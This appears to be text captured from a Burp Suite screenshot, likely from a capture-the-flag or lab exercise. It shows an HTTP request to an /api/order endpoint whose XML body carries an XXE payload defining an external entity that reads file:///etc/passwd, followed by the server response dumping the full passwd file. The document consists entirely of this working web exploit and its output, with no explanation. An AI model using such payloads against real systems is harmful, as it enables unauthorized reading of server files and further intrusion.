 Request
Pretty Raw \n Actions Select extension...
1 POST /api/order HTTP/1.1
2 Host: 188.166.173.208:32721
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://188.166.173.208:32721/
8 Content-Type: application/xml
9 Origin: http://188.166.173.208:32721
10 Content-Length: 172
11 Connection: close
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE replace [<!ENTITY pwn SYSTEM "file:///etc/passwd"> ]>
15 <root>
16 <food>
&pwn;
</food>
17 <table_num>
1
</table_num>
18 </root>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 18 Aug 2021 18:23:09 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.4.15
7 Content-Length: 1348
8
9 Your root:x:0:0:root:/root:/bin/ash
10 bin:x:1:1:bin:/bin:/sbin/nologin
11 daemon:x:2:2:daemon:/sbin:/sbin/nologin
12 adm:x:3:4:adm:/var/adm:/sbin/nologin
13 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
14 sync:x:5:0:sync:/sbin:/bin/sync
15 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
16 halt:x:7:0:halt:/sbin:/sbin/halt
17 mail:x:8:12:mail:/var/mail:/sbin/nologin
18 news:x:9:13:news:/usr/lib/news:/sbin/nologin
19 uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
20 operator:x:11:0:operator:/root:/sbin/nologin
21 man:x:13:15:man:/usr/man:/sbin/nologin
22 postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
23 cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
24 ftp:x:21:21::/var/lib/ftp:/sbin/nologin
25 sshd:x:22:22:sshd:/dev/null:/sbin/nologin
26 at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
27 squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
28 xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
29 games:x:35:35:games:/usr/games:/sbin/nologin
30 cyrus:x:85:12::/usr/cyrus:/sbin/nologin
31 vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
32 ntp:x:123:123:NTP:/var/empty:/sbin/nologin
33 smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
34 guest:x:405:100:guest:/dev/null:/sbin/nologin
35 nobody:x:65534:65534:nobody:/:/sbin/nologin
36 utmp:x:100:406:utmp:/home/utmp:/bin/false
37 www:x:1000:1000:1000:/home/www:/bin/sh
38 nginx:x:101:101:nginx:/var/lib/nginx:/sbin/nologin
39 order has been submitted successfully.